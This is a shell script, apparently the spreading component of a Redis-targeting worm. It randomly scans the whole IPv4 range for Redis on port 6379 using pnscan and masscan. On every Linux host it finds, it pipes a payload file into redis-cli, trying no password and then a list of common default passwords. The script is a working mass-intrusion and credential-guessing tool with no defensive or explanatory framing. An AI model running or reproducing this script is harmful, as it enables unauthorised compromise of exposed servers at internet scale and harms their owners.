 [ -x /usr/local/bin/pnscan ] && pnx=/usr/local/bin/pnscan
[ -x /usr/bin/pnscan ] && pnx=/usr/bin/pnscan
for x in $( seq 1 224 | sort -R ); do
for y in $( seq 0 255 | sort -R ); do
$pnx -t512 -R '6f 73 3a 4c 69 6e 75 78' -W '2a 31 0d 0a 24 34 0d 0a 69 6e 66 6f 0d 0a' $x.$y.0.0/16 6379 > .r.$x.$y.o
awk '/Linux/ {print $1, $3}' .r.$x.$y.o > .r.$x.$y.l
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw &
cat .dat | redis-cli -h $h -p $p -a redis --raw &
cat .dat | redis-cli -h $h -p $p -a root --raw &
cat .dat | redis-cli -h $h -p $p -a oracle --raw &
cat .dat | redis-cli -h $h -p $p -a password --raw &
cat .dat | redis-cli -h $h -p $p -a p@aaw0rd --raw &
cat .dat | redis-cli -h $h -p $p -a abc123 --raw &
cat .dat | redis-cli -h $h -p $p -a abc123! --raw &
cat .dat | redis-cli -h $h -p $p -a 123456 --raw &
cat .dat | redis-cli -h $h -p $p -a admin --raw &
done < .r.$x.$y.l
done
done
sleep 1
masscan --max-rate 10000 -p6379 --shard $( seq 1 22000 | sort -R | head -n1 )/22000 --exclude 255.255.255.255 0.0.0.0/0 2>/dev/
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a redis --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a root --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a oracle --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a password --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a p@aaw0rd --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123! --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a 123456 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a admin --raw 2>/dev/null 1>/dev/null &
done < .shard